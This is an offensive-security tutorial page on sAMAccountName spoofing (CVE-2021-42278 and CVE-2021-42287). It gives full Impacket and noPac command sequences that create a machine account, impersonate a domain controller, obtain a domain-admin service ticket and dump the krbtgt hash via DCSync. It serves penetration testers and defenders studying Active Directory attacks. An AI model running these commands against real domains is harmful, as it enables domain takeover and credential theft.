sAMAccountName spoofing
Theory
In November 2021, two vulnerabilities caught the attention of many security researchers as they could allow domain escalation from a standard user.
CVE-2021-42278 - Name impersonation
Computer accounts should have a trailing $ in their name (i.e. sAMAccountName attribute) but no validation process existed to make sure of it. Abused in combination with CVE-2021-42287, it allowed attackers to impersonate domain controller accounts.
CVE-2021-42287 - KDC bamboozling
When requesting a Service Ticket, presenting a TGT is required first. When the service ticket is asked for is not found by the KDC, the KDC automatically searches again with a trailing $. What happens is that if a TGT is obtained for bob, and the bob user gets removed, using that TGT to request a service ticket for another user to himself (S4U2self) will result in the KDC looking for bob$ in AD. If the domain controller account bob$ exists, then bob (the user) just obtained a service ticket for bob$ (the domain controller account) as any other user 🤯.
S4U2Self works for a user marked as sensitive for delegation and a member of the Protected Users group.
(Elad Shamir in his article Wagging the Dog)
Practice
Machine Account
The ability to edit a machine account's sAMAccountName and servicePrincipalName attributes is a requirement to the attack chain. The easiest way this can be achieved is by creating a computer account (e.g. by leveraging the MachineAccountQuota domain-level attribute if it's greater than 0). The creator of the new machine account has enough privileges to edit its attributes. Alternatively, taking control over the owner/creator of a computer account should do the job.
The attack can then be conducted as follows.
- Clear the controlled machine account
servicePrincipalNameattribute of any value that points to its name (e.g.host/machine.domain.local,RestrictedKrbHost/machine.domain.local) - Change the controlled machine account
sAMAccountNameto a Domain Controller's name without the trailing$-> CVE-2021-42278 - Request a TGT for the controlled machine account
- Reset the controlled machine account
sAMAccountNameto its old value (or anything else different than the Domain Controller's name without the trailing$) - Request a service ticket with S4U2self by presenting the TGT obtained before -> CVE-2021-42287
- Get access to the domain controller (i.e. DCSync)
At the time of writing this recipe, some of the tools and features that allow exploitation of these vulnerabilities are still in development
- Impacket's getST: https://github.com/SecureAuthCorp/impacket/pull/1202
- Impacket's renameMachine: https://github.com/SecureAuthCorp/impacket/pull/1224
On UNIX-like systems, the steps mentioned above can be conducted with
- krbelayx's (Python) addspn script for the manipulation of the computer's SPNs
- Impacket's (Python) scripts (addcomputer, renameMachine, getTGT, getST, secretsdump) for all the other operations
# 0. create a computer account
addcomputer.py -computer-name 'ControlledComputer$' -computer-pass 'ComputerPassword' -dc-host DC01 -domain-netbios domain 'domain.local/user1:complexpassword'
# 1. clear its SPNs
addspn.py --clear -t 'ControlledComputer$' -u 'domain\user' -p 'password' 'DomainController.domain.local'
# 2. rename the computer (computer -> DC)
renameMachine.py -current-name 'ControlledComputer$' -new-name 'DomainController' -dc-ip 'DomainController.domain.local' 'domain.local'/'user':'password'
# 3. obtain a TGT
getTGT.py -dc-ip 'DomainController.domain.local' 'domain.local'/'DomainController':'ComputerPassword'
# 4. reset the computer name
renameMachine.py -current-name 'DomainController' -new-name 'ControlledComputer$' 'domain.local'/'user':'password'
# 5. obtain a service ticket with S4U2self by presenting the previous TGT
KRB5CCNAME='DomainController.ccache' getST.py -self -impersonate 'DomainAdmin' -altservice 'cifs/DomainController.domain.local' -k -no-pass -dc-ip 'DomainController.domain.local' 'domain.local'/'DomainController'
# 6. DCSync by presenting the service ticket
KRB5CCNAME='DomainAdmin.ccache' secretsdump.py -just-dc-user 'krbtgt' -k -no-pass -dc-ip 'DomainController.domain.local' @'DomainController.domain.local'noPac.py (Python) is an automated alternative that can be used to scan and abuse unpatched targets from a UNIX-like environnment.
scanner.py $DOMAIN/$USERNAME:$PASSWORD -dc-ip $DC_IP
noPac.py $DOMAIN/$USERNAME:$PASSWORD -dc-ip $DC_IP --impersonate Administrator -dumpWhen using Impacket's addcomputer script for the creation of a computer account, the "SAMR" method is used by default (instead of the LDAPS one). At the time of writing (10th of December, 2021), the SAMR method creates the account without SPNs, which allows to skip step #1.
In the screenshot below, the -spn argument is used in the getST.py command. The option is to be replaced with -altservice.
 sAMAccountName spoofing example
sAMAccountName spoofing example
User account
An alternative to using computer accounts is to have enough permissions against a user account (cf. Access Controls abuse) to edit its sAMAccountName attribute (i.e. WriteProperty on the attribute, or on the « general information » or « public information » property sets, or GenericWrite, or GenericAll).
This attack path also requires knowledge of the user account password or hash (to obtain a TGT), which can be obtained (or set) in many ways (e.g. Targeted Kerberoasting, Shadow Credentials, Forced Password Change).
Appart from the computer account creation and SPNs manipulation, the exploitation steps are the same as with a machine account. If the account has SPNs that point to its name, they will have to be removed for the renaming operation to work.
Resources
https://exploit.ph/cve-2021-42287-cve-2021-42278-weaponisation.html
https://exploit.ph/more-samaccountname-impersonation.html
https://cloudbrothers.info/en/exploit-kerberos-samaccountname-spoofing
